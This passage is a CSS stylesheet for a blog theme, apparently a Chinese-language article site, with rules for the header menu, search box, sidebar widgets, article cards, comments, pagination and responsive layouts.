button {transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}
a:focus,button:focus {outline:0;}
a:hover {text-decoration:none;color:#ff6000}
blockquote {background:#fafafa;border-left:4px solid #fc7247;position:relative;width:100%;padding:10px 10px 10px  24px;margin-bottom:15px;font-size:14px;transition:all 0.28s ease;-moz-transition:all 0.28s ease;-webkit-transition:all 0.28s ease;-o-transition:all 0.28s ease;}
blockquote p {margin:2px 0;}
table {border-collapse:collapse}
table,table th,table td {border:1px solid #eee;}
table th,table td {padding:6px}
table th {background-color:#f6f7f8;}
h3 i {margin-right:6px;}
em,i {font-style:normal;}
.clear {clear:both;}
.f_l {float:left}
.f_r {float:right}
.left-wrap li,.pages,.right-wrap .sidebar,.related-list {transition:all 0.28s ease;-moz-transition:all 0.28s ease;-webkit-transition:all 0.28s ease;-o-transition:all 0.28s ease;}
.container,.inner {width:1200px;margin:75px auto 0;zoom:1;}
.inner {margin:0 auto;}
.aside {width:320px;float:right;display:block;position:relative;z-index:1;margin-left:-320px;}
.left-wrap,.ra_box {float:left;width:100%;}
.main {margin-right:335px;}
.navbar {margin:0 auto;position:relative;height:60px;line-height:60px;text-align:center;z-index:-1;overflow:visible;}
.logo {float:left;font-size:22px}
.logo a {display:block;}
.logo img {width: auto;max-height:35px;vertical-align:middle;}
.logo img.night-img {display:none;}
#menu {float:left;margin-left:25px;}
#menu li {float:left;display:block;padding:0 15px;font-size:16px;position:relative;}
#menu li a>i {margin-right:3px;transition:all .3s;}
#menu li:before {width:0;height:3px;position:absolute;bottom:0;left:50%;background-color:#fc7247;content:'';transition:all .6s;z-index:-1;}
#menu li:hover:before,#menu li.on:before {width:100%;left:0;}
#menu li.selected:hover:before,#menu li.on:before {width:100%;left:0;margin:0;}
#menu li.selected:before,#menu li.on:before {width:calc(100% - 20px);left:0;margin:0 10px;}
#menu li:hover a,#menu li.on a {color:#fc7247}
#menu>li>i {margin-left:3px;transition:all .3s}
#menu>li>ul {opacity:0;list-style:none;padding:5px;margin-left:-15px;margin-top:-10px;min-width:110px;border-radius:4px;background:#fff;position:absolute;z-index:888;top:100%;visibility:hidden;box-shadow:0 0 40px rgba(0,0,0,0.2);transition:transform .3s,opacity .1s;}
#menu>li>ul li:before {background-color:transparent;}
#menu>li>ul li a {width:100%;text-align:center;height:35px;line-height:35px;font-size:15px;overflow:hidden;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;position:relative;}
#menu>li>ul:before {border:8px solid transparent;border-bottom-color:#fff;content:"";left:50%;margin-left:-8px;position:absolute;top:-16px;width:16px;height:16px;}
#menu>li>ul li a {border-radius:4px;padding:0 5px;}
#menu>li>ul li {width:100%;height:35px;line-height:35px;display:block;padding:0;margin:0;transition:none;}
#menu>li:hover ul {display:block;opacity:1;top:auto;visibility:visible;margin-top:-4px;transition:all .3s;}
#menu>li:hover i {transform:rotate(180deg);color:#fc7247;transition:all .3s;}
#menu>li:hover a i{transform:rotate(360deg);}
#menu.active li:hover ul.sub-nav {display:none;}
#menu.active>li>ul {max-width:100%;overflow:hidden;opacity:1;display:none;margin-top:0;}
#menu.active li:hover ul {margin-top:0}
#menu.active>li>ul li {height:40px;line-height:40px;}
#menu.active>li>ul li a {width:auto;text-align:left;margin-left:40px;padding:10px 0;font-size:14px;}
#menu.active>li>ul li a:hover {background-color:transparent}
#menu.active li {position:relative;}
#menu.active>li:hover i {transform:none;color:#fc7247;transition:all .3s;}
#menu.active>li>ul {-webkit-box-shadow:none;-khtml-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none;}
#menu.active li em.dot {position:absolute;top:0;right:0;width:50px;height:40px;text-align:center;border-left:1px solid rgba(255,255,255,0);cursor:pointer;line-height:50px;}
#menu.active>li>ul {position:static;}
#menu li.selected a,#menu li:hover ul a:hover,#menu li ul li.selected a {color:#fc7247;}
#menu li.selected ul a,#menu li:hover ul a {color:#555;}
.header-navigation {position:fixed;top:0;width:100%;height:60px;line-height:60px;text-align:center;z-index:998;background:#fff;box-shadow: 0 2px 10px rgba(116,116,116,.08);-moz-transition:.3s;-o-transition:.3s;-webkit-transition:.3s;transition:.3s;}
.header-navigation.slideUp {top:-60px;}
#percentageCounter {position:fixed;left:0;top:0;height:2px;z-index:2;background-color:#fc7247;}
footer {width:100%;text-align:center;clear:both;background:#fff;-webkit-box-shadow:0 0 2px 0 rgba(98,124,153,.1);-moz-box-shadow:0 0 2px 0 rgba(98,124,153,.1);box-shadow:0 0 2px 0 rgba(98,124,153,.1);}
footer {background:#fff;margin:auto;position:relative;text-align:center;padding:20px 25px 12px;border-top:1px solid rgba(128, 128, 128, 0.1);box-shadow: 0 0 10px rgba(116,116,116,.08)}
footer .container {margin:0 auto;}
footer p {margin:10px 0;}
footer a {color:#a5a4a4;}
.qng-box {position:fixed;right:30px;bottom:30px;z-index:999;}
#go-to-top,#connact-qq,#night-btn {display:none;width:auto;height:auto;line-height:18px;text-align:center;border-radius:4px;cursor:pointer;background:rgba(10,10,10,0.5);margin-bottom:6px;padding:10px 12px;overflow:hidden;}
#connact-qq,#night-btn {display:block;}
#go-to-top:hover,#connact-qq:hover, #night-btn:hover{background:rgba(10,10,10,0.8);}
.qng-box i.fa {font-size:20px;color:#fff;}
.qng-box #connact-qq i.fa {font-size:16px;}
.qng-box #night-btn i.fa {font-size:18px;}
.search-btn-box {display:none;position:absolute;right:0;}
.search-btn-box span,.night-btn span {width:15px;height:60px;position:absolute;font-size:19px;top:0;padding:0;margin:0;line-height:60px;cursor:pointer;z-index:1;}
.m-menu-btn {display:none;z-index:1;padding:22px 0;}
.m-menu-btn span {margin-left:auto;margin-right:auto;display:block;width:20px;height:2px;margin-bottom:5px;position:relative;background:#666;border-radius:30px;z-index:1;-webkit-transform-origin:20px;transform-origin:20px;-webkit-transition:background 0.5s cubic-bezier(0.77,0.2,0.05,1),opacity 0.55s ease,-webkit-transform 0.5s cubic-bezier(0.77,0.2,0.05,1);transition:background 0.5s cubic-bezier(0.77,0.2,0.05,1),opacity 0.55s ease,-webkit-transform 0.5s cubic-bezier(0.77,0.2,0.05,1);transition:transform 0.5s cubic-bezier(0.77,0.2,0.05,1),background 0.5s cubic-bezier(0.77,0.2,0.05,1),opacity 0.55s ease;transition:transform 0.5s cubic-bezier(0.77,0.2,0.05,1),background 0.5s cubic-bezier(0.77,0.2,0.05,1),opacity 0.55s ease,-webkit-transform 0.5s cubic-bezier(0.77,0.2,0.05,1);}
.m-menu-btn span:nth-child(2) {width:10px;margin-left:1px;}
.search-btn-box span {display:block;right:0;}
span.search-btn i {font-size:15px;color:#6a6a6a;vertical-align:2px;}
.night-btn span {display:block;right:35px;}
.search-box,.login {position:relative;float:right;margin-top:15px;}
.search-box form.search-form {width:200px;height:30px;line-height:30px;overflow:hidden;color:#ddd;border-radius:4px;}
.login a {display:block;height:30px;line-height:30px;overflow:hidden;float:right;margin-left:8px;width:60px;color:#333;border-radius:4px;border:1px solid #e6e6e6;cursor:pointer;transition:all .3s;}
.login a:hover{
    color: #fc7247;
    border-color: #fc7247;
}
.login a.ld-a{
    width: 30px;
    border-radius: 50%;
}
.login a.ld-a img{
    border-radius: 50%;
}
.search-box input,.search-box button {float:left;border:none;height:30px;line-height:30px;background-color:#f0f0f0;}
.search-box input {width:75%;padding-left:5%;}
.search-box button {width:25%;text-align:center;color:#666;cursor:pointer;}
.search-box:hover button{color: #fc7247;}
.slideUp .search-form.active {max-height:0;}
.breadcrumb {margin-bottom:12px;padding-left:10px;font-size:14px;color:#888;line-height:14px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.breadcrumb a {font-size:14px;color:#888;}
/* 通用end */
.left-wrap .vital-btn {padding:1px 5px;font-size:14px;vertical-align:1px;margin-right:5px;display:inline-block;background:#fc7247;color:#fff;border-radius:2px;line-height:22px;font-weight:normal;}
.article-vital ul.vital-list {padding:7px 12px 13px 13px;overflow:hidden}
.left-wrap .article-vital h2 {font-size:14px;font-weight:normal;line-height:20px;-webkit-line-clamp:2;height:40px;max-height:40px;}
.left-wrap .article-vital li p {margin:5px 0 5px 0;}
.left-wrap .article-vital ul.vital-list li {width:25%;float:left;padding:8px 8px 7px 7px;overflow:hidden;margin:0;border:0;box-shadow:0 0 0;}
.left-wrap .article-vital li .img-box {margin:0;width:100%;height:140px;float:none;border-radius:0;}
.left-wrap .article-vital li .img-box img {border-bottom-left-radius:0;border-bottom-right-radius:0;}
.vital-txt {padding:10px;border:1px solid rgba(128,128,128,0.1);border-top:0;border-bottom-left-radius:4px;border-bottom-right-radius:4px;}
/* 首页 列表页 */
.sidebar {padding:16px 20px 15px;margin-bottom:15px;}
.sidebar img {max-width:100%;}
.sidebar .side-title,.layout-title {height:42px;font-size:16px;text-align:left;margin-bottom:15px;position:relative;border-bottom:1px solid rgba(128,128,128,0.1);color:#262626;}
.layout-title {padding:0 20px;margin:0;}
.sidebar .side-title h4,.layout-title h4 {position:relative;display:inline-block;font-size:16px;font-weight:400;line-height:36px;}
.sidebar .side-title h4:before,.layout-title h4:before {position:absolute;bottom:-6px;left:50%;margin-left:-30%;content:'';width:60%;height:3px;background:#fc7247;transition:all .3s;}
.sidebar .side-title:hover h4,.layout-title:hover h4 {color:#ff6000;}
.sidebar .side-title:hover h4:before,.layout-title:hover h4:before {width:100%;transition:all .3s;left:0;margin:0;}
.layout-title small {font-size:14px;margin-left:10px;color:#5a5a5a;line-height:14px;display:inline-block;vertical-align:middle;}
.right-wrap .sidebar {background-color:#fff;overflow:hidden;border-radius:4px;box-shadow:0 0 10px rgba(116,116,116,.08)}
/* 自带模块 */
.widget-item h3 {font-weight:normal;}
li.widget-item {overflow:hidden;margin-bottom:10px;border-bottom:1px solid rgba(128,128,128,0.1);padding-bottom:10px;}
.widget ul li.widget-item:last-child {padding:0;border:0;}
li.widget-item .module-img {width:93px;display:block;height:70px;overflow:hidden;float:left;border-radius:4px;margin:2px 13px 0 0;}
li.widget-item .module-img img {width:100%;height:70px;-o-object-fit:cover;object-fit:cover;transition:all .3s;}
li.first-widget-item {}
.first-module-Img {position:relative;border-radius:4px;overflow:hidden;}
.first-module-Img img {display:block;width:100%;height:188px;opacity:.9;border-radius:4px;transition:all 0.3s;}
li.widget-item h3 {padding-top:2px;font-size:14px;overflow:hidden;text-overflow:ellipsis;height:42px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;position:relative;}
.widget-comments li.widget-item h3 {position:relative;color:#262626;height:21px;padding:0 0 0 8px;margin:0 0 10px;-webkit-line-clamp:1;}
.widget-comments li.widget-item h3:before {position:absolute;left:0;top:7px;content:"";width:0;height:0;line-height:0;border:4px solid transparent;border-left:5px solid #888;}
.widget-comments li.widget-item h3 a {color:#262626}
.widget-comments li.widget-item h3 a:hover {color:#ff6000}
li.widget-item .first-module-Img .first-module-title {position:absolute;bottom:0;line-height:20px;padding:12px;height:auto;background:#000;width:100%;opacity:.5;color:#fff;text-align:center;}
li.widget-item h3.rand-title {height:21px;-webkit-line-clamp:1;}
li.widget-item .first-module-Img  h3 {color:#fff;padding:0;height:auto;}
li.widget-item:hover img {transform:scale(1.08);transition:all .3s;}
.widget-comments li.widget-item p span {font-size:14px;color:#fc7247}
li.widget-item .widget-meta {padding-top:8px;color:#999;}
ul.friend-link {font-size:0;margin:0 -10px -5px}
ul.friend-link li {display:inline-block;font-size:14px;margin:0 10px 5px}
.author {margin:-16px -20px;}
.bloger-avatar {background-image:url(images/auhtbg.png);
    background-size: cover;
    position: relative;
    height: 120px;
    background-repeat: no-repeat;
    background-position: center center;
    margin-bottom: 45px;
}
.bloger-avatar img {width: 80px;
    height: 80px;
    display: block;
    position: absolute;
    top: 80px;
    left: 50%;
    margin-left: -40px;
    padding: 0;
    background-color: transparent;
    border-radius: 50%;}
h4.bloger-name {text-align:center;margin-bottom:15px;font-size:20px;color:#333;line-height:26px;font-weight:normal;}
.bloger-info {color:#666;line-height:24px;overflow:hidden;padding:0 20px;margin-bottom:25px;text-align:center;}
.bloger-count ul {padding:0 20px 25px;overflow:hidden;}
.bloger-count li {width:33.3334%;float:left;text-align:center;border-right:1px solid #eff2f9;}
.bloger-count li:last-child {border:0;}
.bloger-count strong {display:block;font-size:20px;font-weight:normal;}
.bloger-count span {display:block;font-size:12px;color:#999;line-height:20px;margin: 3px 0 0 0;}
.left-wrap li {color:#797b7c;background-color:#fff;padding:20px;margin:0 0 15px;border:1px solid rgba(128,128,128,0.1);border-radius:4px;box-shadow:0 0 10px rgba(116,116,116,0.08);position:relative;overflow:hidden;}
.main .swiper-container {border-radius:4px;margin:0 0 15px;box-shadow:0 0 10px rgba(116,116,116,0.08);}
.main .swiper-wrapper {border-radius:4px;}
.left-wrap li.swiper-slide {padding:0;margin:0;border-radius:4px;box-shadow:0 0 0;}
.left-wrap li.swiper-slide img {display:block;border-radius:4px;overflow:hidden;float:none;}
.left-wrap .swiper-container-horizontal>.swiper-pagination-bullets {bottom:10px;}
.main .swiper-button-next,.main .swiper-button-prev {background-size:24px 38px;transition:all .3s;}
.main .swiper-button-next {right:-30px;}
.main .swiper-button-prev {left:-30px;}
.main .swiper-container:hover .swiper-button-next {right:0;}
.main .swiper-container:hover .swiper-button-prev {left:0;}
.left-wrap li h2 {font-size:18px;font-weight:normal;line-height:30px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;position:relative;}
.left-wrap li h2 a {color:#333}
.left-wrap li h2 a:hover {color:#ff6000}
.article-meta-link {font-size:0;height:22px;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;position:relative;margin:14px 0 0 0;overflow:hidden;text-overflow:ellipsis;}
.article-meta-link a {display:inline-block;font-size:12px;text-align:center;padding:0 5px;margin-right:5px;color:#2997f7;background:rgba(41,151,247,.1);line-height:22px;}
.article-meta-link a:hover {opacity:.8;}
.article-meta-link a i {margin-right:3px;}
.article-meta-link a.meta-tag {color:#888;background:rgba(136,136,136,.1);}
span.istop {color:#fc7247;padding-right:3px;cursor:default;}
.left-wrap li img {float:right;clear:right;width:100%;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;border-radius:4px;}
.left-wrap li .img-box {width:192px;display:block;height:135px;overflow:hidden;float:left;margin-right:20px;font-size:14px;border-radius:4px;}
.left-wrap li .img-box img {width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:4px;}
.left-wrap li p {line-height:22px;overflow:hidden;text-overflow:ellipsis;height:22px;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;position:relative;margin:14px 0 3px 0;}
.left-wrap li:hover h3 a {color:#19585d;}
.left-wrap li:hover .img-box img {-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;}
.left-wrap .article-meta {padding-top:10px;display:block;color:#999;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.article-meta i,.article-info i {margin-right:3px;vertical-align:1px;}
.article-meta i {vertical-align:0}
.left-wrap .article-meta a {color:#999;}
.left-wrap .article-meta div {display:block;font-size:0;}
.left-wrap .vital-txt .article-meta div {max-width:50%;}
.left-wrap .article-meta .f_l span {display:inline-block;font-size:12px;margin-right:10px;line-height:20px;}
.left-wrap .vital-txt .article-meta .f_l span {margin-right:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:100%;}
.article-meta .f_r span {display:inline-block;font-size:12px;line-height:20px;}
.left-wrap .article-meta a:hover {color:#ff6000;}
.left-wrap .article-meta span:before {margin-right:3px;}
.left-wrap .article-meta .text-primary {color:#fc7247;}
.left-wrap .article-meta .author img {width:20px;height:20px;border-radius:50%;margin-right:4px;float:none;vertical-align:-5px;}
.left-wrap li:hover .article-meta .author img {transform:none;}
.f-link-box {background:#fff;overflow:hidden;border-radius:4px;margin-bottom:15px;padding:15px 0 0 0;border:1px solid rgba(128,128,128,0.1);box-shadow:0 0 10px rgba(116,116,116,.08);}
.f-link-box ul.friend-link {padding:20px;}
.pages {font-size:0;text-align:center;margin:15px 0 0;}
.pages a,.pages span {display:inline-block;font-size:14px;padding:5px 12px;margin:5px 3px 0;border-radius:4px;}
.pages a {color:#666;border:1px solid #ddd;background:#fff;}
.pages span {background:#fc7247;color:#fff;border:1px solid #fc7247;}
.pages a:hover {background:#fc7247;color:#fff;}
ul.tag-list {font-size:0;margin:0 -4px;overflow:hidden;}
ul.tag-list li {float:left;width:33.33333%;text-align:center;}
ul.tag-list li a {font-size:13px;display:block;height:30px;line-height:30px;background:#999;border:1px solid #999;padding:0 5px;overflow: hidden;margin:4px;border-radius:4px;-moz-transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;color:#FFF}
ul.tag-list li:nth-child(5n) a {background:#ff5831;border:1px solid #ff5831;}
ul.tag-list li:nth-child(5n+1) a {background:#A0DC28;border:1px solid #A0DC28;}
ul.tag-list li:nth-child(5n+2) a {background:#5DB7E5;border:1px solid #5DB7E5;}
ul.tag-list li:nth-child(5n+3) a {background:#ff7d2e;border:1px solid #ff7d2e;}
ul.tag-list li:nth-child(5n+4) a {background:#28DC64;border:1px solid #28DC64;}
ul.tag-list li:hover {opacity:.8;}
.tags{font-size:0;margin:20px 0 10px;}
.tags a {display: inline-block;background:rgba(222,226,230,.6);border-radius:4px;font-size:14px;padding:4px 8px;margin:0 10px 10px 0;}
.post-ct {margin-bottom:20px;border:1px solid #efefef;background-color:#fbfbfb;border-radius:4px;padding:13px 15px;line-height:25px;color:#828282;font-size:14px;}
/*上下篇*/
.prev-next {width:100%;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:baseline;align-items:baseline;color:rgba(51,51,51,0.65);padding:15px 20px 20px;border-top:1px solid #eee;}
.prev-next p {width:100%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.prev-next p span {display:block;font-size:14px;margin-bottom:5px;}
.prev-next p.prev {margin-left:0;margin-right:8px;text-align:left;}
.prev-next p.next {margin-left:8px;margin-right:0;text-align:right;}
/*相关文章*/
.related-title {position:relative;}
.related-title:before,.com-tit h4:before {position:absolute;top:10px;left:0;content:'';width:4px;height:21px;background:#fc7247;}
.related-list {background:#fff;padding:10px 10px 20px;box-shadow:0 0 10px rgba(116,116,116,.08);}
.related-list h4,.com-tit h4 {position:relative;line-height:40px;font-weight:normal;margin:0 10px 18px 10px;border-radius:2px;font-size:18px;overflow:hidden;color:#262626;padding:0 12px;border-bottom:1px solid rgba(128,128,128,0.1);}
.related-list li a,.related-list li span {display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.related-list li a {float:left;color:#333;max-width:72%;}
.related-list li a:hover {color:#ff6000;}
.related-list li span {float:right;color:#999;}
.com-tit h4 {margin:0 0 18px}
.related-list li {padding:0 10px;overflow:hidden;margin:15px 0 0;border:0;box-shadow:0 0 0;}
.related-list li .img-box {float:none;width:100%;height:120px;overflow:hidden;display:block;border-radius:4px;}
.related-list li .img-box img {width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;}
.related-list li:hover img {transform:scale(1.1);}
.related-list li p {display:block;margin-top:3px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;height:auto;}
/* 文章 */
.article-vital {background:#fff;box-shadow:0 0 10px rgb(116 116 116 / 8%);}
.related-list,.article-box,.article-vital {margin-bottom:15px;border-radius:4px;}
.article-vital {padding:10px 0 0;}
.article-box2 {padding:5px 0 20px;}
.left-wrap .m-article-box ul{margin-bottom:-5px;}
.left-wrap .article-box2 ul{padding-bottom:0;margin-bottom: -12px;}
.article-main {padding:0 20px;word-break:break-all;}
.article-ws {background-color:#fff;box-shadow:0 0 10px rgba(116,116,116,.08);}
.article-content * {color:#333;line-height:30px;font-size:16px;margin-bottom:15px;word-break:break-all;}
.article-content code{margin:0;}
.article-content code *{margin:0;}
.article-content a {color:#fc7247;}
.article-content h3,.article-content h2,.article-content h4,.article-content h5,.article-content h6 {margin-bottom:20px;font-size:16px;}
.article-content blockquote p {margin-bottom:0;}
.article-content img {width:auto;max-width:100%;height:auto;display:inline;border-radius:4px;margin:0;}
.article-title {font-size:24px;font-weight:normal;padding:20px 0 0 0;color:#333;}
.article-info {width:100%;overflow:hidden;margin-bottom:20px;padding:15px 0;border-bottom:1px solid rgba(128,128,128,0.1);color:#999;}
.article-info em {margin-right:10px}
.article-info a {color:#555;}
/*评论消息css*/
div#comment {margin-bottom:15px;}
#comm-post {margin-bottom:15px;padding:10px 20px;background:#fff;border:1px solid rgba(128,128,128,0.1);box-shadow:0 0 10px rgba(116,116,116,.08);border-radius:4px;}
.comm-msgs {padding:10px 20px 20px;background:#fff;border:1px solid rgba(128,128,128,0.1);box-shadow:0 0 10px rgba(116,116,116,.08);border-radius:4px;}
.comm-msgs>.msgs-tit {margin-bottom:30px;font-size:18px;}
.comm-msg-list {font-size:14px;margin-bottom:15px;}
.comm-msg-list .comm-msg {padding:20px;margin-top:20px;margin-bottom:0;overflow:hidden;border:1px solid rgba(128,128,128,0.1);border-radius:4px;box-shadow:0 0 0;}
ul.comm-child-msg-list {position:relative;margin-left:0;}
ul.comm-child-msg-list>li {padding:20px;}
ul.comm-child-msg-list ul.comm-child-msg-list {margin-left:0;}
.msg-text ul.comm-child-msg-list {margin-left:0;margin-top:20px;}
.msg-img {position:relative;float:left;width:40px;height:40px;border-radius:50%;overflow:hidden;}
.msg-img img {width:100%;height:100%;display:block}
ul.comm-child-msg-list .msg-img {width:34px;height:34px;}
.msg-info {margin-left:50px;}
.comm-child-msg-list .msg-info {margin-left:44px;}
.msg-name {line-height:20px;}
.comm-child-msg-list .msg-name {line-height:16px;}
.msg-name>.commer {font-size:14px;color:#000;}
.msg-text>span>span {font-size:13px;color:#999;margin:0 6px 0 0;}
a.comm-r-c-a {display:none;font-size:13px;color:#666;float:right;}
span.comm-time {display:block;margin-top:4px;font-size:12px;line-height:16px;font-weight:400;color:#828282;}
.comm-child-msg-list span.comm-time {margin-top:2px;}
.msg-text {padding-top:10px;padding-left:50px;padding-right:0;font-size:14px;line-height:1.6;color:#262626;}
.comm-child-msg-list .msg-text {padding-left:44px;}
.msg-name>.commer:hover {color:#206be7;text-decoration:underline;}
.comm-reply:hover {color:#206be7;}
.comm-info:hover a.comm-reply {display:inline;}
.msg-text a.comm-r-c-a {display:none!important;}
.msg-info ul.comm-msg-list {margin-top:20px;margin-left:-60px;}
.msg-text .at {color:#555;}
.no-comm p {line-height:30px;}
.no-comm i {font-size:18px;color:#333;margin-right:1px;vertical-align:-1px;}
.no-comm {text-align:center;padding:0;font-size:16px;color:#333;line-height:30px;}
.comm-msg-list+label+.no-comm {display:none;}
/*评论表单css*/
.comm-cancel {float:right;display:block;line-height:62px;margin-right:20px;}
.comm-cancel a {font-size:14px;color:#fe5b34;}
#comm-post>.com-tit {position:relative}
.comm-msg .com-tit h4 {display:none;}
.comm-form {padding:0 0 10px;border-top:0;overflow:hidden}
.comm-form>form>.comm-area {border-radius:4px;border:1px solid #eee;}
.comm-area textarea {width:100%;height:120px;line-height:180%;font-size:14px;padding:15px;resize:none;border:0;outline:0;border-radius:4px;box-sizing:border-box;}
.comm-msgs #comm-post {padding:15px 15px 3px;margin:15px 0 0;border-radius:4px;box-shadow:0 0 0;}
.comm-child-msg-list .comm-msg #comm-post {padding:15px 15px 3px;margin:15px 0 0;}
.comm-msgs .comm-child-msg-list+#comm-post {padding-top:20px;}
.comm-user ul {overflow:hidden;}
.comm-user li {width:50%;float:left;margin-bottom:15px;padding:0;border:0;}
.comm-group {position:relative;border:1px solid #e5e5e5;border-radius:4px;}
.comm-user>ul>li:nth-child(odd)>.comm-group {margin-right:5px;}
.comm-user>ul>li:nth-child(even)>.comm-group {margin-left:5px;}
.comm-user-info {display:block;position:absolute;top:0;left:0;width:50px;line-height:40px;font-size:14px;color:#333;text-align:center;border-right:1px solid #eee;box-sizing:border-box;}
.comm-user li img {width:auto;position:absolute;top:1px;right:1px;height:38px;cursor:pointer;}
.comm-user input {width:100%;height:40px;line-height:40px;font-size:14px;padding:0 10px 0 60px;border:0;box-sizing:border-box;outline:0;}
.comm-sumbit {float:right;margin-top:10px;}
.comm-sumbit button {width:88px;height:30px;line-height:31px;color:#FFFFFF;border:0;background:#4772b9;outline:none;cursor:pointer;box-sizing:border-box;}
/*adsense*/
.ad-mb {margin-bottom:15px;}
.adsense img,.adsense a {display:block;width:100%;height:auto;border-radius:4px;}
.left-wrap li.adsense {padding:0;}
.sidebar .ad-mb {margin:-16px -20px -15px;}
/* 自适应 */
@media only screen and (max-width:1200.1px) {.navbar {margin:0 auto;}
#menu.active li>i {position:absolute;width:50px;height:50px;line-height:50px;text-align:center;margin-left:0;right:0;top:0;font-size:20px;z-index:99;}
.left-wrap li {padding:20px;}
.left-wrap .related-list li {padding:0 10px;}
.left-wrap li p {margin-top:15px;}
.comm-user li {padding:0;}
header,footer {padding:0 20px}
.container {width:100%;padding:0 20px 20px;}
.login {display:none;}
.search-btn-box {display:block;}
.search-box {position:fixed;top:60px;left:-100%;right:0;width:100%;transition:all 0.25s;z-index:-1;opacity:0;background-color:rgba(0,0,0,.5);box-shadow:0 1px 2px rgb(0 0 0 / 20%);margin-top:0;}
.search-box.active {left:0;opacity:1;z-index:100;transition:all 0.25s;}
.search-box form.search-form {display:block;width:100%;padding:15px 23%;margin:0 auto;overflow:hidden;border-radius:4px;height:auto;}
.search-box form.search-form input[type=text] {float:left;display:block;width:85%;height:36px;line-height:36px;padding:4px 12px;border-right:none;border-radius:2px 0 0 2px;outline:none;box-sizing:border-box;}
.search-box form.search-form button {display:block;width:15%;color:#fff;border:none;height:36px;background-color:#FF5E52;font-size:16px;padding:0 12px;border-radius:0 2px 2px 0;}
.logo {width:100%;}
.inner {width:90%;}
.logo a {display:inline-block;float:none;margin:0 auto;}
.navbar,footer p {width:100%;position:relative;}
#menu {width:250px;background:#fff;position:fixed;top:0;bottom:0;margin-left:0;left:-250px;overflow-x:hidden;overflow-y:auto;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;z-index:999;}
#menu.active {left:0;}
#menu.active li:hover {background-color:transparent;}
#menu>li>ul {background:transparent;visibility:visible;margin-top:0;}
#menu li.on ul.sub-nav {margin-top:0;}
#menu>li>ul li a {line-height:1;}
#menu>li>ul:before {border-bottom-color:transparent;}
.mask.active {width:100%;height:100%;background:rgba(0,0,0,0.5);position:fixed;top:0;right:0;bottom:0;left:0;z-index:10;}
#menu {padding-top:20px;}
#menu li {display:block;width:100%;padding:0;margin:0;text-align:left;}
#menu li a {display:block;margin:0 25px;letter-spacing:1px;-webkit-transition:.2s;-o-transition:.2s;transition:.2s;height:auto;line-height:50px;}
#menu li:hover:before,#menu li.selected:before,#menu li.selected:hover:before {width:0;}
.m-menu-btn {display:block;}
.m-menu-btn {display:block;position:absolute;left:0;top:0;height:60px;line-height:60px;}
.right-wrap {width:100%;}
.left-wrap,.main {width:100%}
.lm-name,.view {display:none}
.comm-msg-list .comm-msg {padding:10px;margin-top:10px;}
#menu>li:hover ul {transition:none;}
a.comm-r-c-a{
    font-size: 12px;
    color: #888;
}
a.comm-reply{display:inline;}
}
@media only screen and (max-width:768px) {.left-wrap .article-vital ul.vital-list li {width:50%;}
.left-wrap .article-vital li .img-box {height:200px;}
.qng-box {right:10px;bottom:20px;}
}
@media only screen and (max-width:540px) {.left-wrap .article-vital li .img-box {height:160px;}
.search-box form.search-form input[type=text] {width:82%;}
.search-box form.search-form button {width:18%;}
.article-title {font-size:20px;}
.article-content p {font-size:15px;}
}
@media only screen and (max-width:479px) {.navbar {padding:0 18px;border-radius:0;}
.logo {font-size:0}
.logo img {max-height:28px;}
.breadcrumb {padding:2px 18px 0;margin-bottom:10px;}
.search-btn-box span {right:18px;}
.m-menu-btn {left:18px;}
.night-btn span {right:48px;}
header {padding:0}
footer {padding:10px 0;}
.container {width:100%;padding:0;margin-top:70px;}
.logo {width:100%}
.navbar {width:100%;position:relative}
.right-wrap {width:100%;}
.left-wrap,.picsbox,.main {width:100%}
.related-list h4 {margin:0 5px 18px 5px;}
.related-list li {padding:0 5px;margin-bottom:10px;}
.left-wrap li {padding:15px;}
.article-vital ul.vital-list {padding:5px 7px 5px 8px;}
.related-list li {padding:0 8px;}
.left-wrap li p {margin-top:5px;}
.left-wrap li .img-box {height:100px;width:130px;margin-right:10px;}
li.widget-item .module-img {margin-right:10px;}
.left-wrap .related-list li .img-box {width:100%;margin-left:0}
.left-wrap li h2 {font-size: 16px;line-height: 25px;-webkit-line-clamp: 2;}
.left-wrap .article-meta {height: 20px;padding-top:1px;clear:none;}
.left-wrap .vital-txt .article-meta {padding-top:5px;}
.left-wrap .article-meta .author img {width:20px;height:20px;margin-top:0;margin-right:4px;}
.left-wrap .article-meta .f_l span {margin-right:4px;}
.left-wrap .article-meta .f_r,.left-wrap .article-meta .f_l span.author,.left-wrap .article-meta .f_l span:nth-child(3) {display:none}
.left-wrap .vital-list .article-meta .f_r {display:block}
.left-wrap .article-vital li .img-box {height:130px;}
.comm-user li {padding:0;width:100%;}
.comm-user>ul>li:nth-child(odd)>.comm-group {margin-right:0;}
.comm-user>ul>li:nth-child(even)>.comm-group {margin-left:0;}
.pages {margin:10px 0 0;border-radius:0;}
.copyright {padding:0 15px;}
.single-share {padding:20px 15px 0;}
.share-icons {margin-right:60px;}
footer p {border-radius:0;padding:0 15px;}
.article-main {padding:0 15px;}
.prev-next {padding:15px 15px 20px;}
